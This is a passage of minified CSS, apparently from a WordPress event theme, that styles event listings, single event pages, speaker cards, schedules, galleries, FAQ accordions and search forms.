.etn-event-item:hover .etn-event-thumb img{transform:scale(1.05) rotate(2deg)}.xs-event-archive-wrap .etn-event-item:hover .etn-title a{color:#4d681d}.xs-event-archive-wrap .etn-event-item:hover .etn-event-thumb .xs-event-wishlist{bottom:-22px;opacity:1;visibility:visible}.xs-event-archive-wrap .etn-event-thumb{overflow:visible;margin-bottom:0;border-radius:0}.xs-event-archive-wrap .etn-event-thumb img{min-height:230px;object-fit:cover;object-position:center;filter:grayscale(1)}.xs-event-archive-wrap .etn-event-thumb .xs-event-wishlist{color:#4d681d;background-color:#fff;border:1px solid #dfe1e5;line-height:44px;position:absolute;bottom:-44px;width:44px;height:44px;right:40px;border-radius:50%;display:block;text-align:center;opacity:0;visibility:visible;z-index:1}.xs-event-archive-wrap .etn-event-thumb .xs-event-wishlist:hover{background-color:#4d681d;color:#fff;border-color:#4d681d}.xs-event-archive-wrap .etn-event-thumb a{overflow:hidden;border-radius:12px 12px 0 0}.xs-event-archive-wrap .etn-event-thumb .xs-event-term{font-size:13px;font-weight:500;text-transform:uppercase;border-radius:8px;color:#fff;background-color:#4d681d;position:absolute;bottom:-17px;left:40px;z-index:1;padding:12px 20px;line-height:1}.xs-event-archive-wrap .etn-event-thumb .xs_etn_thumb_meta_wraper{position:absolute;bottom:-17px;left:40px;z-index:1;display:flex}.xs-event-archive-wrap .etn-event-thumb .xs_etn_thumb_meta_wraper .xs-event-term{position:static}.xs-event-archive-wrap .etn-event-thumb .xs_etn_thumb_meta_wraper .xs-event-term:not(:last-child){margin-right:10px}.xs-event-archive-wrap .etn-event-content{padding:45px 40px 45px;border-radius:0 0 12px 12px}.xs-event-archive-wrap .etn-event-content p{font-weight:400;font-size:16px;line-height:24px;color:#777;margin-bottom:0;margin-top:25px}.xs-event-archive-wrap .etn-title{font-size:23px;line-height:31px;letter-spacing:0.23px;font-weight:600;color:#38281c;margin-bottom:0!important;display:none}.xs-event-archive-wrap .etn-title a{color:#38281c}.xs-event-archive-wrap .xs-event-item-header .etn-title{display:block}.xs-event-archive-wrap .etn-event-date,.xs-event-archive-wrap .etn-event-location{display:none}.xs-event-archive-wrap .xs-event-meta{display:flex;flex-wrap:wrap;margin-bottom:20px}.xs-event-archive-wrap .xs-event-meta .etn-event-date,.xs-event-archive-wrap .xs-event-meta .etn-event-location{display:block;margin-bottom:10px}.xs-event-archive-wrap .etn-title{margin-bottom:0!important}.xs-event-archive-wrap .etn-event-content p{margin-top:30px!important}@media (max-width:992px){.xs-event-archive-wrap .etn-event-archive-wrap{padding:80px 0}}@media (max-width:768px){.xs-event-archive-wrap .etn-event-archive-wrap{padding:50px 0}}.xs-event-meta .etn-event-date{margin-right:30px}.xs-event-meta .etn-event-date,.xs-event-meta .etn-event-location{font-size:15px;line-height:1.6;font-weight:400;text-align:left;color:#777}.xs-event-meta .etn-event-date i,.xs-event-meta .etn-event-location i{color:#4d681d;margin-right:5px}.etn_search_archive_sidebar .widget_media_image a{display:block}.etn_search_archive_sidebar .widget_media_image img{width:100%}.home .etn_evenex_search_wraper{margin-top:-90px}.etn_evenex_inline_form_bottom .row .col-lg-4:last-child p{text-align:left;width:35%;margin-left:auto}.etn_evenex_inline_form_bottom .preview_type_lists.list-unstyled{float:right}.xs-event-single-purchase{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;border-radius:12px;background:#fff;border:1px solid #f2f2f2;box-shadow:0px 70px 99px rgba(0,0,0,0.08);margin-bottom:100px}.xs-event-purchase-btn .etn-price-field,.xs-event-purchase-btn .etn-qty-field,.xs-event-purchase-btn .etn-single-page-ticket-count-text-holder,.xs-event-purchase-btn .etn-total-price,.xs-event-purchase-btn .etn-widget-title{display:none}.xs-event-single-wrap{}.xs-event-single-wrap .etn-es-events-page-container{padding-top:0}.xs-event-single-wrap .xs-banner .xs-jumbotron-title{display:none}.xs-event-single-wrap .xs-event-single-title{margin-bottom:15px}.xs-event-single-wrap .etn-tags-title{font-size:23px;font-weight:600;line-height:1.9375rem;color:#38281c;margin-bottom:15px}.xs-event-single-wrap .xs-event-single-main-header{border-radius:12px;background:#fff;border:1px solid #f2f2f2;box-shadow:0px 70px 99px rgba(0,0,0,0.08);padding:30px;margin-top:-210px;margin-bottom:100px;position:relative}.xs-event-single-wrap .xs-event-single-main-header .etn-single-event-img{min-height:360px;object-fit:cover;object-position:center;background-repeat:no-repeat;background-size:cover;border-radius:12px}.xs-event-single-wrap .xs-event-single-main-header .xs-event-meta{margin-bottom:20px}.xs-event-single-wrap .xs-event-single-main-header .xs-event-meta .etn-event-date,.xs-event-single-wrap .xs-event-single-main-header .xs-event-meta .etn-event-location{margin-right:0;color:#3c4144}.xs-event-single-wrap .xs-event-single-main-header .xs-event-meta .etn_meta_info_icon{margin-right:5px}@media (min-width:992px){.xs-event-single-wrap .xs-event-single-main-header .etn-event-entry-title{padding-left:5px}.xs-event-single-wrap .xs-event-single-main-header .etn-single-event-media,.xs-event-single-wrap .xs-event-single-main-header .xs-event-meta{padding-right:5px}}.xs-event-single-wrap .etn-single-event-media{position:relative}.xs-event-single-wrap .etn-single-event-media img{border-radius:12px;filter:grayscale(1);width:100%}.xs-event-single-wrap .xs-event-term{font-size:13px;color:#fff;background-color:#4d681d;font-weight:500;letter-spacing:0.2px;display:inline-block;padding:0 28px;min-height:37px;position:absolute;left:-18px;top:20px;border-radius:8px 8px 8px 0px;text-transform:uppercase;line-height:37px}.xs-event-single-wrap .xs-event-term:after{position:absolute;content:"";width:0;height:0;border-style:solid;border-width:0 18px 10px 0;border-color:transparent #8b311e transparent transparent;left:0;top:100%}.xs-event-single-wrap .xs-event-meta{margin-bottom:10px}.xs-event-single-wrap .xs-event-meta .etn-event-date{margin-bottom:8px}.xs-event-single-wrap .etn-event-entry-title{font-size:45px;line-height:1.08;letter-spacing:0.3px;font-weight:600;color:#38281c}.xs-event-single-wrap .etn-event-single-content-wrap{padding:0;box-shadow:inherit}.xs-event-single-wrap .etn-event-single-content-wrap .xs-event-single-subtitle{margin-bottom:20px}.xs-event-single-wrap .etn-event-single-content-wrap ul li{font-size:18px;line-height:1.5;letter-spacing:0.1px;font-weight:400;color:#3c4144}.xs-event-single-wrap .etn-event-single-content-wrap .etn-event-entry-title{font-size:32px;line-height:2.5625rem;font-weight:600;margin-bottom:25px}.xs-event-single-wrap .etn-event-content-body h2{font-size:32px;line-height:2.5625rem;font-weight:600;margin-bottom:15px}.xs-event-single-wrap .etn-event-content-body iframe{padding:10px 0 40px}.xs-event-single-wrap .etn-event-content-body .wp-block-embed__wrapper{margin:0}.xs-event-single-wrap .etn-event-content-body p figcaption{font-weight:400;font-size:15px;line-height:25px;text-align:left;color:#99a0a7;position:absolute;left:0;bottom:0}.xs-event-single-wrap .etn-event-content-body ul{margin:40px 0}.xs-event-single-wrap .etn-event-content-body ul li{list-style:none;margin-bottom:10px;position:relative;padding-left:20px}.xs-event-single-wrap .etn-event-content-body ul li:after{content:"";position:absolute;left:0;top:8px;background-image:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/xs-eventlist-icon.svg);background-repeat:no-repeat;width:8px;height:10px}.xs-event-single-wrap .etn-event-content-body ul li:last-child{margin-bottom:0}.xs-event-single-wrap .etn-sidebar{box-shadow:unset;max-width:350px;width:100%}.xs-event-single-wrap .etn-sidebar .etn-ticket-widget .etn-widget-title{margin-bottom:20px;font-weight:600}.xs-event-single-wrap .etn-sidebar .etn-ticket-widget .etn-btn{margin:auto;text-align:center;display:block}.xs-event-single-wrap .etn-sidebar .etn-single-page-ticket-count-text-holder{padding:0;margin-bottom:30px}.xs-event-single-wrap .etn-sidebar .xs-event-single-social .etn-social{border-style:solid;border-width:1px;border-color:#f2f2f2;display:inline-block;border-radius:8px}.xs-event-single-wrap .etn-sidebar .xs-event-single-social .etn-social a{display:inline-block;font-size:15px;height:50px;line-height:50px;width:50px;border-style:solid;border-width:0 0 0 1px;border-color:#f2f2f2;text-align:center;margin:0 0 0 -5px}.xs-event-single-wrap .etn-sidebar .xs-event-single-social .etn-social a:first-child{border-width:0;margin:0}.xs-event-single-wrap .etn-widget{border-radius:12px;background:#fff;border:1px solid #f2f2f2;box-shadow:0px 70px 99px rgba(0,0,0,0.08);margin-bottom:30px}.xs-event-single-wrap .etn-widget h4{margin-bottom:20px}.xs-event-single-wrap .etn-widget .etn-price-field label,.xs-event-single-wrap .etn-widget .etn-qty-field label{font-weight:600;margin:0 0 10px;color:#38281c}.xs-event-single-wrap .etn-widget .etn-total-price{font-weight:600;margin:30px 0;color:#38281c}.xs-event-single-wrap .etn-widget .etn-btn{font-size:16px;line-height:1.06;font-weight:600;color:#38281c;background:#fff;box-shadow:unset;border-width:2px;border-style:solid;border-color:#38281c;padding:17px 35px;border-radius:8px;transform:translateY(0)}.xs-event-single-wrap .etn-widget .etn-btn:not(:disabled):not(.disabled):active{border-color:#38281c;background-color:#38281c;color:#fff;outline:none;box-shadow:none}.xs-event-single-wrap .etn-widget .etn-btn:focus{outline:none;box-shadow:none}.xs-event-single-wrap .etn-widget .etn-btn:hover{transform:translateY(0);background-color:#38281c;color:#fff}.xs-event-single-wrap .etn-widget .xs-widget-title{margin-bottom:20px}.xs-event-single-wrap .etn-widget ul li{position:relative;font-size:18px;line-height:1.3;font-weight:500;color:#38281c;position:relative;padding:0 0 0 30px;margin:0 0 35px;border:0}.xs-event-single-wrap .etn-widget ul li>a{color:inherit}.xs-event-single-wrap .etn-widget ul li .etn_meta_info_icon{position:absolute;left:0;top:3px;max-width:15px}.xs-event-single-wrap .etn-widget ul li span{font-size:14px;line-height:1.7;font-weight:400;color:#99a0a7;display:block}.xs-event-single-wrap .etn-event-organizers{display:none}.xs-event-single-wrap .etn-event-single-content-wrap .etn-event-entry-header,.xs-event-single-wrap .etn-event-single-content-wrap .etn-single-event-media{display:none}.xs-event-single-wrap .nav-tabs{display:none}.xs-event-single-wrap .etn-event-content-body p{margin-bottom:30px}.etn-event-single-content-wrap{padding:0;box-shadow:inherit}.etn-event-single-content-wrap p{margin-bottom:25px}.xs-event-single-speaker .etn-speaker-item .etn-title,.xs-event-single-speaker .etn-speaker-item .etn-title a{font-size:18px;line-height:1.5;font-weight:600;color:#3c4144}.xs-event-single-speaker .etn-speaker-item{background:#fff;border:1px solid #f2f2f2;box-shadow:unset;border-radius:12px}.xs-event-single-speaker .etn-speaker-item .etn-speaker-content{border-bottom-color:transparent;border-bottom-width:0;background-image:unset;padding:25px 30px 15px;box-shadow:unset}.xs-event-single-speaker .etn-speaker-item .etn-speaker-content p{font-size:15px;line-height:1.3;font-weight:400;text-align:center;color:#99a0a7;padding:0 10px}.xs-event-single-speaker .etn-speaker-item .etn-speaker-content .etn-title{margin-bottom:5px}.xs-event-single-speaker .etn-speaker-item .etn-speaker-thumb{margin:30px auto 0}.xs-event-single-speaker .etn-speaker-item .etn-speaker-thumb img{height:160px;width:160px;border-radius:50%;object-fit:cover;object-position:center}.xs-event-single-speaker .etn-speaker-item:hover .etn-speaker-content{background-color:transparent;border-bottom-color:transparent;border-bottom-width:0}.xs-event-single-speaker .etn-speaker-item:hover .etn-speaker-content p{color:#99a0a7}.xs-event-single-speaker .etn-speaker-item:hover .etn-title,.xs-event-single-speaker .etn-speaker-item:hover .etn-title a{color:#3c4144}.xs-event-single-speaker .etn-speaker-item:hover .etn-speaker-thumb:before{opacity:0}.xs-event-single-speaker .etn-speakers-social{display:none}.xs-event-btn-inner{text-align:center}.xs-event-btn-inner .btn-primary{font-size:16px;line-height:1.06;font-weight:600;color:#38281c;background:#fff;box-shadow:unset;border-width:2px;border-style:solid;border-color:#38281c;padding:17px 35px;border-radius:8px;transform:translateY(0)}.xs-event-btn-inner .btn-primary:not(:disabled):not(.disabled):active{border-color:#38281c;background-color:#38281c;color:#fff;outline:none;box-shadow:none}.xs-event-btn-inner .btn-primary:focus{outline:none;box-shadow:none}.xs-event-btn-inner .btn-primary:hover{transform:translateY(0);background-color:#38281c;color:#fff}.etn-event-single-wrap .schedule-tab-wrapper{padding:0}.etn-event-single-wrap .schedule-tab-wrapper .tab-content .tab-pane{display:none}.etn-event-single-wrap .schedule-tab-wrapper .tab-content .tab-pane:first-child{display:block}.xs-event-single-wrap .xs-event-acordion-heading ul{margin-bottom:15px}.xs-event-single-wrap .xs-event-acordion-heading ul li{margin-right:10px}.xs-event-single-wrap .xs-event-acordion-heading ul li span{font-size:16px;font-weight:400;color:#3c4144;line-height:1.06;position:relative}.xs-event-single-wrap .xs-event-acordion-heading ul li .etn-schedule-time{padding-left:15px;font-weight:600}.xs-event-single-wrap .xs-event-acordion-heading ul li .etn-schedule-time:after{content:"";position:absolute;left:0;width:6px;height:6px;border-radius:50%;background:#dfe1e5;top:8px}.schedule-tab-wrapper{margin-top:40px}.schedule-tab-wrapper .xs-event-acordion-heading{padding:25px 40px}.schedule-tab-wrapper .etn-schedule-wrap{border-radius:12px}.schedule-tab-wrapper .etn-schedule-wrap .card{border-radius:0;border-width:0}.schedule-tab-wrapper .etn-schedule-wrap .card .xs-event-acordion-heading{border-style:solid;border-width:1px 1px 0 1px;border-color:#f2f2f2}.schedule-tab-wrapper .etn-schedule-wrap .card .xs-event-acordion-heading[aria-expanded=false]{border-width:1px}.schedule-tab-wrapper .etn-schedule-wrap .card:first-child .xs-event-acordion-heading{border-radius:12px 12px 0 0}.schedule-tab-wrapper .etn-schedule-wrap .card:first-child .card-header .btn{border-width:1px}.schedule-tab-wrapper .etn-schedule-wrap .card:last-child .xs-event-acordion-heading[aria-expanded=false]{border-radius:12px 12px 12px 12px}.schedule-tab-wrapper .etn-schedule-wrap .card:last-child .card-header .btn{border-width:0 1px 1px 1px}.schedule-tab-wrapper ul{text-align:left;padding:0;margin:0}.schedule-tab-wrapper ul li{font-weight:400;font-size:16px;display:inline-block;color:#3c4144}.schedule-tab-wrapper .nav-tabs{margin-bottom:30px}.schedule-tab-wrapper .card-header{position:relative;background-color:transparent;padding:0;border:0}.schedule-tab-wrapper .btn{font-size:18px;font-weight:600;color:#38281c;position:relative;text-decoration:none;padding:0;display:block;width:100%;background-color:transparent;padding:25px 40px 25px 20px;border-width:0 1px 0 1px;border-style:solid;border-color:#f2f2f2}.schedule-tab-wrapper .btn[aria-expanded=false] i:before{content:""}.schedule-tab-wrapper .btn[aria-expanded=true] i{border-width:2px;border-color:#38281c}.schedule-tab-wrapper .btn[aria-expanded=true] i:before{content:""}.schedule-tab-wrapper .card-body{padding:30px 20px;border-width:1px 1px 1px 2px;border-style:solid;border-color:#f2f2f2;border-left:2px solid #38281c;box-shadow:0px 70px 99px rgba(0,0,0,0.08);position:relative;z-index:1}.schedule-tab-wrapper .card-body p{font-size:18px;font-weight:400;line-height:28px;color:#3c4144;margin-bottom:20px}.schedule-tab-wrapper .etn-title{font-size:18px;line-height:1.5rem;margin-bottom:0;text-align:left;font-weight:600}.schedule-tab-wrapper .etn-schedule-speaker-item{display:flex}.etn-schedule-single-speaker{position:relative;margin-left:10px}.etn-schedule-single-speaker:last-child{margin-right:0}.etn-schedule-single-speaker img{height:40px;width:40px;object-fit:cover;object-position:center;border-radius:50%}.etn-schedule-single-speaker:hover .xs-speaker-bio{opacity:1;visibility:visible;transform:translateY(-15px)}.xs-speaker-bio{text-align:center;padding:20px;background-color:#fff;border:1px solid #f2f2f2;filter:drop-shadow(0 30px 50px rgba(0,0,0,0.08));position:absolute;bottom:calc(100% + 15px);transform:translateY(0);left:-40px;width:168px;opacity:0;visibility:hidden;transition:all 0.3s}.xs-speaker-bio:before{content:"";position:absolute;bottom:-10px;left:50px;width:0;height:0;border-style:solid;border-width:0 20px 10px 0;border-color:transparent #fff transparent transparent}.xs-speaker-bio .etn-schedule-speaker-title{display:block;font-size:15px;line-height:1.75rem;font-weight:600;color:#3c4144}.xs-speaker-bio .etn-schedule-speaker-designation{font-size:15px;font-weight:400;line-height:20px;color:#99a0a7}.xs-gallery-section{padding:20px 0}.xs-gallery-wrapper{z-index:1;position:relative}.xs-gallery{display:block;margin-bottom:30px;overflow:hidden;position:relative;border-radius:12px}.xs-gallery:before{top:0px;left:50%;z-index:1;width:0px;bottom:0px;opacity:0.6;content:"";position:absolute;transform:translateX(-50%);background-color:#38281c;transition:0.6s cubic-bezier(0.16,1,0.3,1)}.xs-gallery:hover:before{width:100%}.xs-gallery>img{width:100%;display:block;transition:all 0.3s;border-radius:12px;min-height:180px;object-fit:cover;object-position:center}.xs-gallery:hover>img{transform:scale(1.2)}.xs-gallery .plus-icon{top:50%;left:50%;z-index:2;opacity:0;width:40px;height:40px;display:flex;position:absolute;border-radius:100%;align-items:center;justify-content:center;transition:all 0.3s;transform:translate(-50%,-50%)}.xs-gallery .plus-icon i{color:#fff;max-width:12px;transform:rotate(360deg);transition:all 0.3s}.xs-gallery:hover .plus-icon{opacity:1;transition-delay:0.2s}.xs-gallery:hover .plus-icon i{transition-delay:0.21s;transform:rotate(0deg)}.xs-faq-item{text-align:left}.xs-faq-item.card{border-width:0}.xs-faq-item .card-header{padding:0;margin:0;border-width:0;background-color:transparent}.xs-faq-item .xs-event-acordion-heading{border-style:solid;border-color:#f2f2f2;border-width:0 1px 1px 1px}.xs-faq-item .xs-event-acordion-heading[aria-expanded=true]{color:#4d681d;border-width:0 1px 0 1px}.xs-faq-item .xs-event-acordion-heading i{right:15px}.xs-faq-item:first-child .xs-event-acordion-heading{border-width:1px;border-radius:6px 6px 0 0}.xs-faq-item:first-child .xs-event-acordion-heading[aria-expanded=true]{color:#4d681d;border-width:1px 1px 0 1px}.xs-faq-item:last-child .xs-event-acordion-heading{border-width:0 1px 1px 1px}.xs-faq-item:last-child .xs-event-acordion-heading[aria-expanded=false]{border-radius:0 0 6px 6px}.xs-faq-item:last-child .xs-event-acordion-heading[aria-expanded=true]{color:#4d681d;border-width:0 1px 0 1px}.xs-faq-item:last-child .xs-event-faq-content{border-radius:0 0 6px 6px;border-style:solid;border-color:#f2f2f2}.xs-event-faq-content{border-style:solid;border-width:0 1px 1px;border-color:#f2f2f2}.xs-event-faq-content p{font-size:18px;line-height:1.75rem;font-weight:400;color:#3c4144;padding:0 90px 25px 40px;margin:0}.xs-event-acordion-heading{text-align:left;font-size:18px;line-height:1.75rem;font-weight:600;color:#38281c;display:block;width:100%;cursor:pointer;padding:20px 40px;background-color:transparent;border-width:0}.xs-event-acordion-heading i{font-size:12px;position:absolute;right:20px;height:35px;width:35px;border:1px solid #f2f2f2;border-radius:50%;text-align:center;line-height:35px;top:50%;transform:translateY(-50%);font-size:15px;display:flex;align-items:center;justify-content:center}.xs-event-acordion-heading:not(.collapsed) i{border-width:2px;border-color:#38281c}.xs-event-acordion-heading:not(.collapsed) i:before{content:""}.etn-event-tag-list{padding:45px 0}.etn-event-tag-list a{font-size:15px;font-weight:500;color:#38281c;display:block;border-radius:8px;padding:10px 20px;display:inline-block;background:#f8f9fa;border-color:transparent;margin:0 10px 10px 0}.etn-event-tag-list a:hover{color:#38281c;border-color:transparent}.xs-event-single-social ul{padding:0}.xs-event-single-social ul .xs-share-li{list-style:none;padding:0;min-width:50px;margin:0 8px 0 0!important}.xs-event-single-social ul .xs-share-li a{display:inline-block;width:50px;height:50px;border-radius:50%;text-align:center;background:#dfe1e5!important}.xs-event-single-social ul .xs-share-li .xs-social-icon{padding:13px 0!important}.xs-event-single-social ul .xs-share-li span{font-size:15px;color:#38281c!important}.xs-event-single-social ul .xs-share-li:last-child{margin-right:0}@media (max-width:1200px){.xs-event-single-main-header .etn-event-entry-title{font-size:32px;line-height:2.75rem}}@media (max-width:992px){.xs-event-single-wrap .xs-event-single-main-header{margin-bottom:70px}}@media (max-width:768px){.xs-event-single-wrap .etn-single-event-media{margin-bottom:40px}}@media (min-width:992px){.xs-gallery-section{padding:30px 0}}@media (min-width:1200px){.xs-gallery-section{padding:50px 0}.schedule-tab-wrapper .card-body{padding:20px 40px 35px}.xs-event-acordion-heading i{right:40px;height:50px;width:50px;line-height:50px}}.xs-purchase-sticky{position:fixed;width:100%;left:0;right:0;margin:auto;top:0}.xs-event-wishlist{display:none!important}.xs-event-360-live-iframe,.xs-event-faq-venue-iframe{padding:10px 10px 0;border:1px solid #f2f2f2;border-radius:12px;box-shadow:0px 70px 99px rgba(0,0,0,0.08)}.xs-event-360-live-iframe iframe,.xs-event-faq-venue-iframe iframe{border-radius:12px}.xs-event-single-padding{padding:45px 0}.elementor-widget-evenex-eventin-event .event_filter_list{margin-left:-15px;margin-right:-15px}.elementor-widget-evenex-eventin-event .event_filter_list .event_filter_list_item{padding-left:15px;padding-right:15px}.evenex_etn_speaker_archive .etn-speaker-wrapper{padding:50px 0 20px}.home .etn_evenex_search_wraper{margin-top:-90px}.xs_eventin_banner{object-fit:cover;object-position:center;position:relative;min-height:325px;justify-content:center}.xs_eventin_banner .banner-area{min-height:325px;justify-content:center;padding-bottom:30px}.xs_eventin_banner:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(4,26,87,0.85)}.xs_eventin_banner .banner-title{font-size:45px;line-height:1;letter-spacing:0.3px;font-weight:600;margin-bottom:5px}.xs_eventin_banner .banner-subtitle{font-size:18px;font-weight:400;line-height:1.5rem;color:rgba(255,255,255,0.7)!important}.xs_eventin_banner .breadcrumb{display:none}.xs_eventin_banner .etn-single-event-img{min-height:360px;border-radius:12px;object-fit:cover;object-position:center}.etn_search_archive_sidebar{max-width:350px;width:100%}.etn_search_archive_sidebar .widget_media_image a{display:block}.etn_search_archive_sidebar img{width:100%}.banner_search_form_wraper{margin-top:-60px}.etn_event_form_title{font-family:Archivo;font-weight:600;font-size:32px;line-height:1.09;letter-spacing:0.02px;color:#38281c;margin-bottom:30px}.etn_search_bottom_area_text{font-family:Archivo;font-size:18px;line-height:1.1;font-weight:400;color:#3c4144}.etn_evenex_inline_form_top{z-index:1;display:flex;flex-wrap:wrap;width:100%;padding-right:20px;background:#ffffff;position:relative;border-radius:12px;align-items:center;margin-bottom:25px;justify-content:space-between;box-shadow:0px 70px 99px rgba(0,0,0,0.08)}.etn_evenex_inline_form_top:before{left:20px;right:20px;z-index:-1;bottom:-10px;height:100%;opacity:0.5;content:"";position:absolute;border-radius:12px;background-color:#ffffff;box-shadow:0px 70px 99px rgba(0,0,0,0.08)}.etn_evenex_inline_form_top .etn_evenex_select{border:none!important;padding:0 0 0 35px!important;color:#38281c;font-size:15px}.etn_evenex_inline_form_top .input-group{padding:20px 30px;border-right:1px solid #dfe1e5;width:24%;flex-grow:1;flex-shrink:1}.etn_evenex_inline_form_top .input-group:first-child{width:31%}.etn_evenex_inline_form_top .input-group:nth-child(3){border-right:none}.etn_evenex_inline_form_top .input-group input{width:100%;border:none;height:70px;padding:0px;display:block;font-size:16px;font-weight:400;border-radius:0px;padding-left:35px;background-color:transparent}.etn_evenex_inline_form_top .input-group-prepend{top:50%;left:30px;z-index:1;margin:0px;padding:0px;line-height:1;position:absolute;transform:translateY(-50%)}.etn_evenex_inline_form_top .input-group-text{padding:0px;border:none;color:#3c4144;line-height:1;font-size:18px;border-radius:0px;background-color:transparent}.etn_evenex_inline_form_top .select2-container--default .select2-selection--single{border:none;height:auto;border-radius:0px;padding-left:35px;background-color:transparent}.etn_evenex_inline_form_top .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0px;height:70px;line-height:70px;font-weight:400;font-size:16px;color:#38281c}.etn_evenex_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:0;width:auto;height:auto;position:absolute;transform:translateY(50%)}.etn_evenex_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow b{top:50%;left:50%;width:10px;height:10px;border:none;margin:0px;display:inline-block;background-size:100%;background-repeat:no-repeat;transform:translate(-50%,-50%);background-position:center center;background-image:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/down-arrow.png)}.etn_evenex_inline_form_top .btn.btn-primary{line-height:1;font-size:16px;font-weight:400;padding:27px 56px;background:#4d681d;border-radius:12px;margin-left:20px}.etn_evenex_inline_form_bottom{width:100%;flex-grow:1;flex-shrink:1;margin-bottom:20px;padding-top:45px}.etn_evenex_inline_form_bottom .etn_evenex_select{border-radius:8px;border-style:solid!important;border-color:#f2f2f2!important;border-width:1px!important;padding:0 25px!important;height:55px!important;line-height:55px;width:100%!important;color:#38281c;font-size:15px}.etn_evenex_inline_form_bottom .etn_evenex_inline_input_label{font-size:14px;line-height:1.07;color:rgba(4,26,87,0.5);margin-bottom:10px;display:block}.etn_evenex_inline_form_bottom .select2-selection--single{border-radius:8px;border-style:solid;border-color:#f2f2f2;border-width:1px!important;height:55px;line-height:55px;width:100%}.etn_evenex_inline_form_bottom .select2-container--default{width:100%!important}.etn_evenex_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:15px;height:55px;line-height:55px;font-weight:500;color:#38281c;padding:0 25px}.etn_evenex_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:20px;text-align:center;transform:translateY(-50%)}.etn_evenex_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b{width:10px;height:10px;border:none;margin:0px;display:inline-block;background-size:100%;background-repeat:no-repeat;transform:translate(-50%,-50%);background-position:center center;background-image:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/down-arrow.png)}.etn_evenex_inline_form_bottom .preview_type_lists{border-radius:8px;border-style:solid;border-color:#f2f2f2;border-width:1px;display:inline-block}.etn_evenex_inline_form_bottom .preview_type_lists li{display:inline-block;height:53px;line-height:53px;padding:0 20px;border-style:solid;border-color:#f2f2f2;border-width:0px 1px 0px 0}.etn_evenex_inline_form_bottom .preview_type_lists li:last-child{border-width:0}@media screen and (max-width:1200px){.etn_evenex_inline_form_top .input-group{width:23%}.etn_evenex_inline_form_top .input-group:first-child{width:28%}.etn_evenex_inline_form .input-group{width:25%}.etn_evenex_inline_form .btn.btn-primary{padding:27px 45px}}@media screen and (max-width:992px){.etn_evenex_inline_form{padding:15px}.etn_evenex_inline_form .input-group{width:50%;border:none;padding:15px;border-bottom:1px solid #dfe1e5}.etn_evenex_inline_form .input-group:nth-child(3){border-bottom:none}.etn_evenex_inline_form .btn.btn-primary{margin:0px;width:50%;margin-top:15px;font-size:15px;padding:18px 30px}.etn_evenex_inline_form .input-group-prepend{left:15px}.etn_evenex_inline_form .input-group input{height:50px;font-size:15px}.etn_evenex_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered{height:50px;line-height:50px}}@media screen and (max-width:768px){.etn_evenex_inline_form .input-group{width:100%;border:none;border-bottom:1px solid #dfe1e5}.etn_evenex_inline_form .btn.btn-primary{width:100%}.etn_evenex_inline_form_bottom .select2-container--default{margin-bottom:30px}}.preview_type_lists>li{cursor:pointer}.preview_type_lists>li svg path{fill:#99a0a7}.preview_type_lists>li.active svg path{fill:#4d681d}.etn_load_more_button{text-align:center;margin:30px 0}.etn_load_more_button span{color:#ffffff;font-size:16px;font-weight:500;border-radius:8px;margin-bottom:30px;padding:16px 32px;background-color:#4d681d;border-color:#4d681d;border-style:solid;border-width:2px;cursor:pointer;display:inline-block;transition:background-color 0.4s ease}.etn_load_more_button span:hover{background-color:transparent;color:#4d681d;border-color:#4d681d}.etn_load_more_button.loading span{position:relative;font-size:0}.etn_load_more_button.loading span:before{content:attr(data-loading-text);font-size:16px;font-weight:500}.select2-container--open .select2-dropdown{left:0;top:35px;border:transparent;box-shadow:0 10px 30px 0 rgba(45,45,45,0.2);border-radius:0px 0px 10px 10px;padding:10px}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#f5f9fb;color:#212121}.select2-results__options{margin:0 4px}.search-results .type-etn{margin-bottom:30px}.home .etn_evenex_search_wraper{margin-top:-90px}.etn_search_archive_sidebar .widget_media_image a{display:block}.etn_search_archive_sidebar .widget_media_image img{width:100%}body.search-results .main-container{padding-top:40px}.home .etn_evenex_search_wraper{margin-top:-90px}.evenex-search{display:flex}.evenex-search-submit{border:0;background:transparent;font-size:20px;color:#38281c;cursor:pointer}.evenex-search-submit i{transition:all 0.4s}.evenex-search-field{border:0;transition:all 0.4s;width:100%;color:#38281c;border-bottom:1px solid transparent}.evenex-search-field:focus{width:150%;border-bottom-color:currentColor}.evenex-search-field::placeholder{color:#b3b9cc;opacity:1}.evenex-search-field:-ms-input-placeholder{color:#b3b9cc}.evenex-search-field::-ms-input-placeholder{color:#b3b9cc}.etn_event_col_wraper{position:relative}.etn_event_ajax_preloader{display:none;position:absolute;top:50px;left:50%;z-index:100;background-color:#fff;margin-left:-40px}.etn_event_ajax_preloader.loading{display:block}.etn_event_ajax_preloader .lds-dual-ring{margin:auto;width:80px;height:80px}.etn_event_ajax_preloader .lds-dual-ring:after{content:" ";display:block;width:64px;height:64px;margin:8px;border-radius:50%;border:6px solid #4d681d;border-color:#4d681d transparent #4d681d transparent;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.ekit-instagram-area{padding-left:15px;padding-right:15px}.layout-grid.ekit-insta-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.layout-grid .ekit-insta-col-1{max-width:8.3333333333%;flex:0 0 8.3333333333%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-2{max-width:16.6666666667%;flex:0 0 16.6666666667%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-3{max-width:25%;flex:0 0 25%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-4{max-width:33.3333333333%;flex:0 0 33.3333333333%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-5{max-width:41.6666666667%;flex:0 0 41.6666666667%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-6{max-width:50%;flex:0 0 